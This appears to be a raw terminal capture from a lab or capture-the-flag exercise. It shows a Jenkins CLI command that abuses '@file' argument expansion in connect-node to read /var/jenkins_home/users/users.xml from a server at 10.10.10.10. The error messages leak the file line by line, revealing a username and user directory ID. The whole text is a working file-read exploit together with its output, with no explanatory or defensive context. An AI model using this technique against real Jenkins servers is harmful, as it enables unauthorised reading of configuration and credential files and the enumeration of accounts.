 D:\Downloads>java -jar jenkins-cli.jar -s http://10.10.10.10:8080 connect-node "@/var/jenkins_home/users/users.xml"
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
      <string>kyle_reese</string>: No such agent "      <string>kyle_reese</string>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
      <string>kylereese_12022439290147957862</string>: No such agent "      <string>kylereese_12022439290147957862</string>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.